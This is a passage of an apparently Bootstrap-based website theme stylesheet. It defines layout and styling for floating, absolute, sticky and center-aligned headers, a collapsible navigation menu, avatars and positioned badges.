    .u-header--floating-lg .u-header--floating__scrollbar {
      max-height: 50vh; }
      .u-header--floating-lg .u-header--floating__scrollbar.mCS_destroyed {
        position: static !important; }
    .u-header--floating-lg .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
      margin: 0 24px; }
  .u-header--floating__inner {
    border-radius: 0.3125rem;
    padding-left: 1rem;
    padding-right: 1rem; } }

@media (min-width: 1200px) {
  .u-header--floating-xl {
    position: absolute;
    right: 0;
    left: 0;
    margin-top: 2rem; }
    .u-header--floating-xl.js-header-fix-moment {
      position: fixed;
      background-color: #fff;
      box-shadow: 0 1px 10px rgba(151, 164, 175, 0.1);
      margin-top: 0; }
      .u-header--floating-xl.js-header-fix-moment .u-header--floating__inner {
        box-shadow: none; }
    .u-header--floating-xl .u-header--floating__scrollbar {
      max-height: 50vh; }
      .u-header--floating-xl .u-header--floating__scrollbar.mCS_destroyed {
        position: static !important; }
    .u-header--floating-xl .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
      margin: 0 24px; }
  .u-header--floating__inner {
    border-radius: 0.3125rem;
    padding-left: 1rem;
    padding-right: 1rem; } }

@media (max-width: 575.98px) {
  .u-header--floating-sm .u-header__section {
    box-shadow: none; }
  .u-header--floating-sm .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
    display: none; } }

@media (max-width: 767.98px) {
  .u-header--floating-md .u-header__section {
    box-shadow: none; }
  .u-header--floating-md .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
    display: none; } }

@media (max-width: 991.98px) {
  .u-header--floating-lg .u-header__section {
    box-shadow: none; }
  .u-header--floating-lg .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
    display: none; } }

@media (max-width: 1199.98px) {
  .u-header--floating-xl .u-header__section {
    box-shadow: none; }
  .u-header--floating-xl .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
    display: none; } }

.u-header--floating .u-header__section {
  box-shadow: none; }

.u-header--floating .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
  display: none; }

/*------------------------------------
  Absolute Positions
------------------------------------*/
.u-header--abs-top, .u-header--abs-bottom, .u-header--abs-top-2nd-screen {
  position: absolute; }

.u-header--abs-top {
  top: 0;
  bottom: auto; }

.u-header--abs-top-2nd-screen:not(.js-header-fix-moment) {
  top: 100%;
  bottom: auto; }

.u-header--abs-top-2nd-screen[data-header-fix-effect] {
  transition: none; }

.u-header--abs-bottom:not(.js-header-fix-moment) {
  top: auto;
  bottom: 0; }

.u-header--abs-bottom:not(.js-header-fix-moment) .u-header__sub-menu {
  top: auto;
  bottom: 100%; }
  .u-header--abs-bottom:not(.js-header-fix-moment) .u-header__sub-menu .u-header__sub-menu {
    top: 0;
    bottom: auto; }

.u-header--abs-bottom:not(.js-header-fix-moment) [class*="navbar-expand"] .u-header__navbar-nav .u-header__sub-menu {
  border-top-left-radius: 0.3125rem;
  border-top-right-radius: 0.3125rem;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
  box-shadow: 0 -8px 20px rgba(151, 164, 175, 0.1); }

.u-header--abs-bottom:not(.js-header-fix-moment) .slideInUp {
  animation-name: absoluteSlideInUp; }

@media (min-width: 576px) {
  .u-header--abs-top-sm, .u-header--abs-bottom-sm, .u-header--abs-top-2nd-screen-sm {
    position: absolute; }
  .u-header--abs-top-sm {
    top: 0;
    bottom: auto; }
  .u-header--abs-top-2nd-screen-sm:not(.js-header-fix-moment) {
    top: 100%;
    bottom: auto; }
  .u-header--abs-top-2nd-screen-sm[data-header-fix-effect] {
    transition: none; }
  .u-header--abs-bottom-sm:not(.js-header-fix-moment) {
    top: auto;
    bottom: 0; }
  .u-header--abs-bottom-sm:not(.js-header-fix-moment) .u-header__sub-menu {
    top: auto;
    bottom: 100%; }
    .u-header--abs-bottom-sm:not(.js-header-fix-moment) .u-header__sub-menu .u-header__sub-menu {
      top: 0;
      bottom: auto; }
  .u-header--abs-bottom-sm:not(.js-header-fix-moment) [class*="navbar-expand"] .u-header__navbar-nav .u-header__sub-menu {
    border-top-left-radius: 0.3125rem;
    border-top-right-radius: 0.3125rem;
    border-bottom-right-radius: 0;
    border-bottom-left-radius: 0;
    box-shadow: 0 -8px 20px rgba(151, 164, 175, 0.1); }
  .u-header--abs-bottom-sm:not(.js-header-fix-moment) .slideInUp {
    animation-name: absoluteSlideInUp; } }

@media (min-width: 768px) {
  .u-header--abs-top-md, .u-header--abs-bottom-md, .u-header--abs-top-2nd-screen-md {
    position: absolute; }
  .u-header--abs-top-md {
    top: 0;
    bottom: auto; }
  .u-header--abs-top-2nd-screen-md:not(.js-header-fix-moment) {
    top: 100%;
    bottom: auto; }
  .u-header--abs-top-2nd-screen-md[data-header-fix-effect] {
    transition: none; }
  .u-header--abs-bottom-md:not(.js-header-fix-moment) {
    top: auto;
    bottom: 0; }
  .u-header--abs-bottom-md:not(.js-header-fix-moment) .u-header__sub-menu {
    top: auto;
    bottom: 100%; }
    .u-header--abs-bottom-md:not(.js-header-fix-moment) .u-header__sub-menu .u-header__sub-menu {
      top: 0;
      bottom: auto; }
  .u-header--abs-bottom-md:not(.js-header-fix-moment) [class*="navbar-expand"] .u-header__navbar-nav .u-header__sub-menu {
    border-top-left-radius: 0.3125rem;
    border-top-right-radius: 0.3125rem;
    border-bottom-right-radius: 0;
    border-bottom-left-radius: 0;
    box-shadow: 0 -8px 20px rgba(151, 164, 175, 0.1); }
  .u-header--abs-bottom-md:not(.js-header-fix-moment) .slideInUp {
    animation-name: absoluteSlideInUp; } }

@media (min-width: 992px) {
  .u-header--abs-top-lg, .u-header--abs-bottom-lg, .u-header--abs-top-2nd-screen-lg {
    position: absolute; }
  .u-header--abs-top-lg {
    top: 0;
    bottom: auto; }
  .u-header--abs-top-2nd-screen-lg:not(.js-header-fix-moment) {
    top: 100%;
    bottom: auto; }
  .u-header--abs-top-2nd-screen-lg[data-header-fix-effect] {
    transition: none; }
  .u-header--abs-bottom-lg:not(.js-header-fix-moment) {
    top: auto;
    bottom: 0; }
  .u-header--abs-bottom-lg:not(.js-header-fix-moment) .u-header__sub-menu {
    top: auto;
    bottom: 100%; }
    .u-header--abs-bottom-lg:not(.js-header-fix-moment) .u-header__sub-menu .u-header__sub-menu {
      top: 0;
      bottom: auto; }
  .u-header--abs-bottom-lg:not(.js-header-fix-moment) [class*="navbar-expand"] .u-header__navbar-nav .u-header__sub-menu {
    border-top-left-radius: 0.3125rem;
    border-top-right-radius: 0.3125rem;
    border-bottom-right-radius: 0;
    border-bottom-left-radius: 0;
    box-shadow: 0 -8px 20px rgba(151, 164, 175, 0.1); }
  .u-header--abs-bottom-lg:not(.js-header-fix-moment) .slideInUp {
    animation-name: absoluteSlideInUp; } }

@media (min-width: 1200px) {
  .u-header--abs-top-xl, .u-header--abs-bottom-xl, .u-header--abs-top-2nd-screen-xl {
    position: absolute; }
  .u-header--abs-top-xl {
    top: 0;
    bottom: auto; }
  .u-header--abs-top-2nd-screen-xl:not(.js-header-fix-moment) {
    top: 100%;
    bottom: auto; }
  .u-header--abs-top-2nd-screen-xl[data-header-fix-effect] {
    transition: none; }
  .u-header--abs-bottom-xl:not(.js-header-fix-moment) {
    top: auto;
    bottom: 0; }
  .u-header--abs-bottom-xl:not(.js-header-fix-moment) .u-header__sub-menu {
    top: auto;
    bottom: 100%; }
    .u-header--abs-bottom-xl:not(.js-header-fix-moment) .u-header__sub-menu .u-header__sub-menu {
      top: 0;
      bottom: auto; }
  .u-header--abs-bottom-xl:not(.js-header-fix-moment) [class*="navbar-expand"] .u-header__navbar-nav .u-header__sub-menu {
    border-top-left-radius: 0.3125rem;
    border-top-right-radius: 0.3125rem;
    border-bottom-right-radius: 0;
    border-bottom-left-radius: 0;
    box-shadow: 0 -8px 20px rgba(151, 164, 175, 0.1); }
  .u-header--abs-bottom-xl:not(.js-header-fix-moment) .slideInUp {
    animation-name: absoluteSlideInUp; } }

@media (min-width: 768px) and (max-width: 991.98px) {
  .u-header--abs-bottom-md:not(.js-header-fix-moment) .navbar-expand-md .hs-mega-menu {
    bottom: 52.8%; } }

@media (min-width: 576px) and (max-width: 991.98px) {
  .u-header--abs-bottom:not(.js-header-fix-moment) .navbar-expand-md .hs-mega-menu,
  .u-header--abs-bottom-sm:not(.js-header-fix-moment) .navbar-expand-md .hs-mega-menu {
    bottom: 52.8%; } }

.u-header--abs-top__inner,
.u-header--abs-bottom__inner,
.u-header--abs-top-2nd-screen__inner {
  max-height: 50vh; }
  .u-header--abs-top__inner.mCS_destroyed,
  .u-header--abs-bottom__inner.mCS_destroyed,
  .u-header--abs-top-2nd-screen__inner.mCS_destroyed {
    position: static !important; }

[class*="u-header--abs"] .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
  margin: 0 24px; }

/* Disable box-shadow on mobile device */
.u-header--abs-top-2nd-screen:not(.js-header-fix-moment) [class*="navbar-expand"] .u-header__navbar-nav .u-header__sub-menu, .u-header--abs-bottom:not(.js-header-fix-moment) [class*="navbar-expand"] .u-header__navbar-nav .u-header__sub-menu {
  box-shadow: none; }

@keyframes absoluteSlideInUp {
  from {
    transform: translate3d(0, -10px, 0); } }

/*------------------------------------
  Header Sidebar
------------------------------------*/
.u-header-sidebar__footer-offset {
  height: 100%;
  box-sizing: border-box;
  padding-bottom: 10.625rem; }

.u-header-sidebar__content {
  padding: 1.5rem 3rem 3rem; }

.u-header-sidebar__navbar-brand {
  display: block;
  width: 6.25rem;
  padding-top: 0;
  padding-bottom: 0;
  margin-left: auto;
  margin-right: auto;
  margin-bottom: 2.5rem; }

.u-header-sidebar__footer {
  position: absolute;
  right: 0;
  bottom: 0;
  left: 0;
  width: 100%;
  padding: 1rem 3rem; }
  .u-header-sidebar__footer-link {
    color: rgba(255, 255, 255, 0.7);
    font-size: 0.75rem; }
    .u-header-sidebar__footer-link:hover {
      color: #fff; }

/*------------------------------------
  Sticky Positions
------------------------------------*/
.u-header--sticky-top, .u-header--sticky-bottom {
  position: fixed; }

.u-header--sticky-top {
  bottom: auto;
  top: 0; }

.u-header--sticky-bottom {
  top: auto;
  bottom: 0; }
  .u-header--sticky-bottom .u-header__sub-menu {
    top: auto;
    bottom: 100%; }
    .u-header--sticky-bottom .u-header__sub-menu .u-header__sub-menu {
      top: 0;
      bottom: auto; }
  .u-header--sticky-bottom .navbar-nav .u-header__sub-menu {
    border-top-left-radius: 0.3125rem;
    border-top-right-radius: 0.3125rem;
    border-bottom-right-radius: 0;
    border-bottom-left-radius: 0;
    box-shadow: 0 -8px 20px rgba(151, 164, 175, 0.1); }
  .u-header--sticky-bottom .slideInUp {
    animation-name: stickySlideInUp; }

@media (min-width: 576px) {
  .u-header--sticky-top-sm, .u-header--sticky-bottom-sm {
    position: fixed; }
  .u-header--sticky-top-sm {
    bottom: auto;
    top: 0; }
  .u-header--sticky-bottom-sm {
    top: auto;
    bottom: 0; }
    .u-header--sticky-bottom-sm .u-header__sub-menu {
      top: auto;
      bottom: 100%; }
      .u-header--sticky-bottom-sm .u-header__sub-menu .u-header__sub-menu {
        top: 0;
        bottom: auto; }
    .u-header--sticky-bottom-sm .navbar-nav .u-header__sub-menu {
      border-top-left-radius: 0.3125rem;
      border-top-right-radius: 0.3125rem;
      border-bottom-right-radius: 0;
      border-bottom-left-radius: 0;
      box-shadow: 0 -8px 20px rgba(151, 164, 175, 0.1); }
    .u-header--sticky-bottom-sm .slideInUp {
      animation-name: stickySlideInUp; } }

@media (min-width: 768px) {
  .u-header--sticky-top-md, .u-header--sticky-bottom-md {
    position: fixed; }
  .u-header--sticky-top-md {
    bottom: auto;
    top: 0; }
  .u-header--sticky-bottom-md {
    top: auto;
    bottom: 0; }
    .u-header--sticky-bottom-md .u-header__sub-menu {
      top: auto;
      bottom: 100%; }
      .u-header--sticky-bottom-md .u-header__sub-menu .u-header__sub-menu {
        top: 0;
        bottom: auto; }
    .u-header--sticky-bottom-md .navbar-nav .u-header__sub-menu {
      border-top-left-radius: 0.3125rem;
      border-top-right-radius: 0.3125rem;
      border-bottom-right-radius: 0;
      border-bottom-left-radius: 0;
      box-shadow: 0 -8px 20px rgba(151, 164, 175, 0.1); }
    .u-header--sticky-bottom-md .slideInUp {
      animation-name: stickySlideInUp; } }

@media (min-width: 992px) {
  .u-header--sticky-top-lg, .u-header--sticky-bottom-lg {
    position: fixed; }
  .u-header--sticky-top-lg {
    bottom: auto;
    top: 0; }
  .u-header--sticky-bottom-lg {
    top: auto;
    bottom: 0; }
    .u-header--sticky-bottom-lg .u-header__sub-menu {
      top: auto;
      bottom: 100%; }
      .u-header--sticky-bottom-lg .u-header__sub-menu .u-header__sub-menu {
        top: 0;
        bottom: auto; }
    .u-header--sticky-bottom-lg .navbar-nav .u-header__sub-menu {
      border-top-left-radius: 0.3125rem;
      border-top-right-radius: 0.3125rem;
      border-bottom-right-radius: 0;
      border-bottom-left-radius: 0;
      box-shadow: 0 -8px 20px rgba(151, 164, 175, 0.1); }
    .u-header--sticky-bottom-lg .slideInUp {
      animation-name: stickySlideInUp; } }

@media (min-width: 1200px) {
  .u-header--sticky-top-xl, .u-header--sticky-bottom-xl {
    position: fixed; }
  .u-header--sticky-top-xl {
    bottom: auto;
    top: 0; }
  .u-header--sticky-bottom-xl {
    top: auto;
    bottom: 0; }
    .u-header--sticky-bottom-xl .u-header__sub-menu {
      top: auto;
      bottom: 100%; }
      .u-header--sticky-bottom-xl .u-header__sub-menu .u-header__sub-menu {
        top: 0;
        bottom: auto; }
    .u-header--sticky-bottom-xl .navbar-nav .u-header__sub-menu {
      border-top-left-radius: 0.3125rem;
      border-top-right-radius: 0.3125rem;
      border-bottom-right-radius: 0;
      border-bottom-left-radius: 0;
      box-shadow: 0 -8px 20px rgba(151, 164, 175, 0.1); }
    .u-header--sticky-bottom-xl .slideInUp {
      animation-name: stickySlideInUp; } }

@media (min-width: 768px) and (max-width: 991.98px) {
  .u-header--sticky-bottom-md:not(.js-header-fix-moment) .navbar-expand-md .hs-mega-menu {
    bottom: 52.8%; } }

@media (min-width: 576px) and (max-width: 991.98px) {
  .u-header--sticky-bottom:not(.js-header-fix-moment) .navbar-expand-md .hs-mega-menu,
  .u-header--sticky-bottom-sm:not(.js-header-fix-moment) .navbar-expand-md .hs-mega-menu {
    bottom: 52.8%; } }

.u-header--sticky-top__inner,
.u-header--sticky-bottom__inner {
  max-height: 50vh; }
  .u-header--sticky-top__inner.mCS_destroyed,
  .u-header--sticky-bottom__inner.mCS_destroyed {
    position: static !important; }
  .u-header--sticky-top__inner .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,
  .u-header--sticky-bottom__inner .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
    margin: 0 24px; }

/* Disable box-shadow on mobile device */
.u-header--sticky-bottom:not(.js-header-fix-moment) [class*="navbar-expand"] .navbar-nav .u-header__sub-menu {
  box-shadow: none; }

.u-header--sticky-top .u-header__navbar-brand-collapsed,
.u-header--sticky-top .u-header__navbar-brand-collapsed .u-header__navbar-brand-text,
.u-header--sticky-top .u-header__navbar-brand-on-scroll,
.u-header--sticky-top .u-header__navbar-brand-on-scroll .u-header__navbar-brand-text {
  display: none; }

.u-header--sticky-top.js-header-fix-moment .u-header__navbar-brand-default,
.u-header--sticky-top.js-header-fix-moment .u-header__navbar-brand-default .u-header__navbar-brand-text {
  display: none; }

.u-header--sticky-top.js-header-fix-moment .u-header__navbar-brand-on-scroll {
  display: flex; }
  .u-header--sticky-top.js-header-fix-moment .u-header__navbar-brand-on-scroll .u-header__navbar-brand-text {
    display: inline-block; }

@media (min-width: 576px) {
  .u-header--sticky-top-sm .u-header__navbar-brand-collapsed,
  .u-header--sticky-top-sm .u-header__navbar-brand-collapsed .u-header__navbar-brand-text,
  .u-header--sticky-top-sm .u-header__navbar-brand-on-scroll,
  .u-header--sticky-top-sm .u-header__navbar-brand-on-scroll .u-header__navbar-brand-text {
    display: none; }
  .u-header--sticky-top-sm.js-header-fix-moment .u-header__navbar-brand-default,
  .u-header--sticky-top-sm.js-header-fix-moment .u-header__navbar-brand-default .u-header__navbar-brand-text {
    display: none; }
  .u-header--sticky-top-sm.js-header-fix-moment .u-header__navbar-brand-on-scroll {
    display: flex; }
    .u-header--sticky-top-sm.js-header-fix-moment .u-header__navbar-brand-on-scroll .u-header__navbar-brand-text {
      display: inline-block; } }

@media (min-width: 768px) {
  .u-header--sticky-top-md .u-header__navbar-brand-collapsed,
  .u-header--sticky-top-md .u-header__navbar-brand-collapsed .u-header__navbar-brand-text,
  .u-header--sticky-top-md .u-header__navbar-brand-on-scroll,
  .u-header--sticky-top-md .u-header__navbar-brand-on-scroll .u-header__navbar-brand-text {
    display: none; }
  .u-header--sticky-top-md.js-header-fix-moment .u-header__navbar-brand-default,
  .u-header--sticky-top-md.js-header-fix-moment .u-header__navbar-brand-default .u-header__navbar-brand-text {
    display: none; }
  .u-header--sticky-top-md.js-header-fix-moment .u-header__navbar-brand-on-scroll {
    display: flex; }
    .u-header--sticky-top-md.js-header-fix-moment .u-header__navbar-brand-on-scroll .u-header__navbar-brand-text {
      display: inline-block; } }

@media (min-width: 992px) {
  .u-header--sticky-top-lg .u-header__navbar-brand-collapsed,
  .u-header--sticky-top-lg .u-header__navbar-brand-collapsed .u-header__navbar-brand-text,
  .u-header--sticky-top-lg .u-header__navbar-brand-on-scroll,
  .u-header--sticky-top-lg .u-header__navbar-brand-on-scroll .u-header__navbar-brand-text {
    display: none; }
  .u-header--sticky-top-lg.js-header-fix-moment .u-header__navbar-brand-default,
  .u-header--sticky-top-lg.js-header-fix-moment .u-header__navbar-brand-default .u-header__navbar-brand-text {
    display: none; }
  .u-header--sticky-top-lg.js-header-fix-moment .u-header__navbar-brand-on-scroll {
    display: flex; }
    .u-header--sticky-top-lg.js-header-fix-moment .u-header__navbar-brand-on-scroll .u-header__navbar-brand-text {
      display: inline-block; } }

@media (min-width: 1200px) {
  .u-header--sticky-top-xl .u-header__navbar-brand-collapsed,
  .u-header--sticky-top-xl .u-header__navbar-brand-collapsed .u-header__navbar-brand-text,
  .u-header--sticky-top-xl .u-header__navbar-brand-on-scroll,
  .u-header--sticky-top-xl .u-header__navbar-brand-on-scroll .u-header__navbar-brand-text {
    display: none; }
  .u-header--sticky-top-xl.js-header-fix-moment .u-header__navbar-brand-default,
  .u-header--sticky-top-xl.js-header-fix-moment .u-header__navbar-brand-default .u-header__navbar-brand-text {
    display: none; }
  .u-header--sticky-top-xl.js-header-fix-moment .u-header__navbar-brand-on-scroll {
    display: flex; }
    .u-header--sticky-top-xl.js-header-fix-moment .u-header__navbar-brand-on-scroll .u-header__navbar-brand-text {
      display: inline-block; } }

@media (max-width: 575.98px) {
  .u-header--sticky-top-sm .u-header__navbar-brand-on-scroll {
    display: none; } }

@media (max-width: 767.98px) {
  .u-header--sticky-top-md .u-header__navbar-brand-on-scroll {
    display: none; } }

@media (max-width: 991.98px) {
  .u-header--sticky-top-lg .u-header__navbar-brand-on-scroll {
    display: none; } }

@media (max-width: 1199.98px) {
  .u-header--sticky-top-xl .u-header__navbar-brand-on-scroll {
    display: none; } }

.u-header--sticky-top .u-header__navbar-brand-on-scroll {
  display: none; }

@keyframes stickySlideInUp {
  from {
    transform: translate3d(0, -10px, 0); } }

/*------------------------------------
  Header Center Aligned
------------------------------------*/
.u-header--center-aligned .u-hamburger {
  display: none; }

.u-header--center-aligned .u-header--center-aligned__inner {
  justify-content: center;
  text-align: center;
  padding-top: .5rem; }

.u-header--center-aligned .u-header__navbar-brand {
  margin-right: auto;
  margin-left: auto; }

@media (min-width: 576px) {
  .u-header--center-aligned-sm .u-hamburger {
    display: none; }
  .u-header--center-aligned-sm .u-header--center-aligned__inner {
    justify-content: center;
    text-align: center;
    padding-top: .5rem; }
  .u-header--center-aligned-sm .u-header__navbar-brand {
    margin-right: auto;
    margin-left: auto; } }

@media (min-width: 768px) {
  .u-header--center-aligned-md .u-hamburger {
    display: none; }
  .u-header--center-aligned-md .u-header--center-aligned__inner {
    justify-content: center;
    text-align: center;
    padding-top: .5rem; }
  .u-header--center-aligned-md .u-header__navbar-brand {
    margin-right: auto;
    margin-left: auto; } }

@media (min-width: 992px) {
  .u-header--center-aligned-lg .u-hamburger {
    display: none; }
  .u-header--center-aligned-lg .u-header--center-aligned__inner {
    justify-content: center;
    text-align: center;
    padding-top: .5rem; }
  .u-header--center-aligned-lg .u-header__navbar-brand {
    margin-right: auto;
    margin-left: auto; } }

@media (min-width: 1200px) {
  .u-header--center-aligned-xl .u-hamburger {
    display: none; }
  .u-header--center-aligned-xl .u-header--center-aligned__inner {
    justify-content: center;
    text-align: center;
    padding-top: .5rem; }
  .u-header--center-aligned-xl .u-header__navbar-brand {
    margin-right: auto;
    margin-left: auto; } }

@media (max-width: 575.98px) {
  .u-header--center-aligned-sm .u-header--center-aligned__inner {
    display: flex;
    justify-content: space-between;
    padding-top: 0.25rem; }
  .u-header--center-aligned-sm .u-header__navbar {
    padding-top: 0; } }

@media (max-width: 767.98px) {
  .u-header--center-aligned-md .u-header--center-aligned__inner {
    display: flex;
    justify-content: space-between;
    padding-top: 0.25rem; }
  .u-header--center-aligned-md .u-header__navbar {
    padding-top: 0; } }

@media (max-width: 991.98px) {
  .u-header--center-aligned-lg .u-header--center-aligned__inner {
    display: flex;
    justify-content: space-between;
    padding-top: 0.25rem; }
  .u-header--center-aligned-lg .u-header__navbar {
    padding-top: 0; } }

@media (max-width: 1199.98px) {
  .u-header--center-aligned-xl .u-header--center-aligned__inner {
    display: flex;
    justify-content: space-between;
    padding-top: 0.25rem; }
  .u-header--center-aligned-xl .u-header__navbar {
    padding-top: 0; } }

.u-header--center-aligned .u-header--center-aligned__inner {
  display: flex;
  justify-content: space-between;
  padding-top: 0.25rem; }

.u-header--center-aligned .u-header__navbar {
  padding-top: 0; }

/*------------------------------------
  Header Collapse
------------------------------------*/
.u-header-collapse__nav {
  list-style: none;
  padding-left: 0;
  margin-bottom: 0; }
  .u-header-collapse__nav-list {
    padding-left: 0;
    list-style: none;
    margin-bottom: 0; }
  .u-header-collapse__nav-link {
    color: #1e2022; }
  .u-header-collapse__nav-pointer {
    position: relative; }
    .u-header-collapse__nav-pointer::after {
      display: inline-block;
      font-family: "Font Awesome 5 Free";
      font-size: 65%;
      font-weight: 900;
      content: "\f107";
      margin-left: auto;
      transition: 0.3s ease; }
    .u-header-collapse__nav-pointer.active::after {
      transform: rotate(-180deg); }

.u-header-collapse__nav-link, .u-header-collapse__submenu-nav-link {
  display: flex;
  align-items: center;
  padding-top: .625rem;
  padding-bottom: .625rem; }

.u-header-collapse__submenu {
  position: relative;
  transition: 0.3s ease-in-out; }
  .u-header-collapse__submenu .u-header-collapse__nav-list {
    border-left: 2px solid #377dff;
    padding-left: 1rem; }
    .u-header-collapse__submenu .u-header-collapse__nav-list--no-spacer {
      padding-left: 0; }
  .u-header-collapse__submenu-nav-link {
    color: #77838f; }
  .u-header-collapse__submenu-list {
    list-style: none;
    border-left: 2px solid #377dff;
    padding-left: 0;
    margin-bottom: 0; }
    .u-header-collapse__submenu-list-link {
      display: inline-block;
      color: #77838f; }

/*------------------------------------
  Alert
------------------------------------*/
.alert-text {
  color: inherit; }

/*------------------------------------
  Avatar
------------------------------------*/
.u-avatar {
  width: 3.125rem;
  height: 3.125rem; }

.u-xs-avatar {
  width: 1.375rem;
  height: 1.375rem; }

.u-sm-avatar {
  width: 2rem;
  height: 2rem; }

.u-lg-avatar {
  width: 5rem;
  height: 5rem; }

.u-xl-avatar {
  width: 10rem;
  height: 10rem; }

/*------------------------------------
  Avatar Bordered
------------------------------------*/
.u-sm-avatar--bordered {
  border: 2px solid #fff; }

.u-xl-avatar--bordered {
  border: 7px solid #fff; }

/*------------------------------------
  Badges
------------------------------------*/
[class*="badge-"] {
  z-index: 3; }

.badge:empty, .site-footer .widget .product-categories .count:empty,
.site-footer .widget .woocommerce-widget-layered-nav-list .count:empty {
  display: inherit; }

.badge.badge-pos, .site-footer .widget .product-categories .badge-pos.count,
.site-footer .widget .woocommerce-widget-layered-nav-list .badge-pos.count {
  position: absolute; }

.btn .badge-pos {
  top: auto; }

[class*="badge-outline"] {
  border-style: solid;
  border-width: 0.125rem;
  box-shadow: 0 3px 6px 0 rgba(140, 152, 164, 0.25); }

/*------------------------------------
  Badge Sizes
------------------------------------*/
/* Extra Small */
.badge-xs {
  width: 0.875rem;
  height: 0.875rem;
  line-height: 1.4;
  font-size: 0.5rem; }

/* Small */
.badge-sm {
  width: 1.125rem;
  height: 1.125rem;
  line-height: 1.4;
  font-size: 0.625rem; }
  .badge-sm[class*="badge-outline"] {
    line-height: 1; }

/* Medium */
.badge-md {
  width: 1.375rem;
  height: 1.375rem;
  line-height: 1.7;
  font-size: 0.625rem; }
  .badge-md[class*="badge-outline"] {
    line-height: 1.3; }

/* Bigger */
.badge-bigger {
  padding: 0.625rem; }

/*------------------------------------
  Badge Styles
------------------------------------*/
/* primary badge */
.badge-outline-primary {
  color: #fff;
  background: #377dff;
  border-color: #fff; }

/* secondary badge */
.badge-outline-secondary {
  color: #fff;
  background: #77838f;
  border-color: #fff; }

/* success badge */
.badge-outline-success {
  color: #fff;
  background: #00c9a7;
  border-color: #fff; }

/* info badge */
.badge-outline-info {
  color: #1e2022;
  background: #00dffc;
  border-color: #fff; }

/* warning badge */
.badge-outline-warning {
  color: #1e2022;
  background: #ffc107;
  border-color: #fff; }

/* danger badge */
.badge-outline-danger {
  color: #fff;
  background: #de4437;
  border-color: #fff; }

/* light badge */
.badge-outline-light {
  color: #1e2022;
  background: #f8f9fa;
  border-color: #fff; }

/* dark badge */
.badge-outline-dark {
  color: #fff;
  background: #1e2022;
  border-color: #fff; }

/* white badge */
.badge-outline-white {
  color: #1e2022;
  background: #fff;
  border-color: #fff; }

/* indigo badge */
.badge-outline-indigo {
  color: #fff;
  background: #2d1582;
  border-color: #fff; }

.badge-outline-white {
  border-color: #fff; }

/*------------------------------------
  Badge Positions
------------------------------------*/
.badge-pos:not([class*="--top-left"]):not([class*="--bottom-left"]):not([class*="--bottom-right"]) {
  top: 0;
  right: 0;
  transform: translate(50%, -50%); }

.badge-pos--top-left {
  top: 0;
  left: 0;
  transform: translate(-50%, -50%); }

.badge-pos--bottom-left {
  bottom: 0;
  left: 0;
  transform: translate(-50%, 50%); }

.badge-pos--bottom-right {
  bottom: 0;
  right: 0;
  transform: translate(50%, 50%); }

/*------------------------------------
  Badge in Avatar Component
------------------------------------*/
/* Default Size Avatar */
.u-avatar .rounded-circle + .badge-xs.badge-pos:not([class*="--top-left"]):not([class*="--bottom-left"]):not([class*="--bottom-right"]) {
  transform: translate(20%, -20%); }

.u-avatar .rounded-circle + .badge-xs.badge-pos--top-left {
  transform: translate(-20%, -20%); }

.u-avatar .rounded-circle + .badge-xs.badge-pos--bottom-left {
  transform: translate(-20%, 20%); }

.u-avatar .rounded-circle + .badge-xs.badge-pos--bottom-right {
  transform: translate(20%, 20%); }

.u-avatar .rounded-circle + .badge-sm.badge-pos:not([class*="--top-left"]):not([class*="--bottom-left"]):not([class*="--bottom-right"]) {
  transform: translate(25%, -25%); }

.u-avatar .rounded-circle + .badge-sm.badge-pos--top-left {
  transform: translate(-25%, -25%); }

.u-avatar .rounded-circle + .badge-sm.badge-pos--bottom-left {
  transform: translate(-25%, 25%); }

.u-avatar .rounded-circle + .badge-sm.badge-pos--bottom-right {
  transform: translate(25%, 25%); }

.u-avatar .rounded-circle + .badge-md.badge-pos:not([class*="--top-left"]):not([class*="--bottom-left"]):not([class*="--bottom-right"]) {
  transform: translate(30%, -30%); }

.u-avatar .rounded-circle + .badge-md.badge-pos--top-left {
  transform: translate(-30%, -30%); }

.u-avatar .rounded-circle + .badge-md.badge-pos--bottom-left {
  transform: translate(-30%, 30%); }

.u-avatar .rounded-circle + .badge-md.badge-pos--bottom-right {
  transform: translate(30%, 30%); }

/* Small Size Avatar */
.u-sm-avatar .rounded-circle + .badge-xs.badge-pos:not([class*="--top-left"]):not([class*="--bottom-left"]):not([class*="--bottom-right"]) {
  transform: translate(25%, -25%); }

.u-sm-avatar .rounded-circle + .badge-xs.badge-pos--top-left {
  transform: translate(-25%, -25%); }

.u-sm-avatar .rounded-circle + .badge-xs.badge-pos--bottom-left {
  transform: translate(-25%, 25%); }

.u-sm-avatar .rounded-circle + .badge-xs.badge-pos--bottom-right {
  transform: translate(25%, 25%); }

.u-sm-avatar .rounded-circle + .badge-sm.badge-pos:not([class*="--top-left"]):not([class*="--bottom-left"]):not([class*="--bottom-right"]),
.u-sm-avatar .rounded-circle + .badge-md.badge-pos:not([class*="--top-left"]):not([class*="--bottom-left"]):not([class*="--bottom-right"]) {
  transform: translate(35%, -35%); }

.u-sm-avatar .rounded-circle + .badge-sm.badge-pos--top-left,
.u-sm-avatar .rounded-circle + .badge-md.badge-pos--top-left {
  transform: translate(-35%, -35%); }

.u-sm-avatar .rounded-circle + .badge-sm.badge-pos--bottom-left,
.u-sm-avatar .rounded-circle + .badge-md.badge-pos--bottom-left {
  transform: translate(-35%, 35%); }

.u-sm-avatar .rounded-circle + .badge-sm.badge-pos--bottom-right,
.u-sm-avatar .rounded-circle + .badge-md.badge-pos--bottom-right {
  transform: translate(35%, 35%); }

/* Large Size Avatar */
.u-lg-avatar .rounded-circle + .badge-xs.badge-pos:not([class*="--top-left"]):not([class*="--bottom-left"]):not([class*="--bottom-right"]) {
  transform: translate(-35%, 35%); }

.u-lg-avatar .rounded-circle + .badge-xs.badge-pos--top-left {
  transform: translate(35%, 35%); }

.u-lg-avatar .rounded-circle + .badge-xs.badge-pos--bottom-left {
  transform: translate(35%, -35%); }

.u-lg-avatar .rounded-circle + .badge-xs.badge-pos--bottom-right {
